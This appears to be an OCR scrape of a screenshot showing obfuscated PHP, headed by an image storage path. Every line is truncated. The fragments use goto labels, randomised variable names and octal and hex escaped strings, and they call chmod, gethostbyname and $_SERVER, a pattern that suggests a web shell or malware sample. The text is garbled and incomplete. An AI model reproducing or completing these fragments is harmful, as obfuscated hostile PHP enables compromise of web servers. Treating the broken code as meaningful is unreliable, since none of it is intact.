
(preg_match("\57\136\x68\
$UX2gA)) { goto ImNaW; 
gethostbyname($L7avg["\15
N13_u: chmod($ZZPc9, 07
$_SERVER["\171\164\137\x
k__XX; mnXZL: echo spri
. "\x3c\x62\x72\x20\x2f\76
X2ZDa; f65jz: if (!($hxyxr 
evisZ; KJtMO: $d6_Jb .= "
jptJa: ImNaW: goto BgmN9;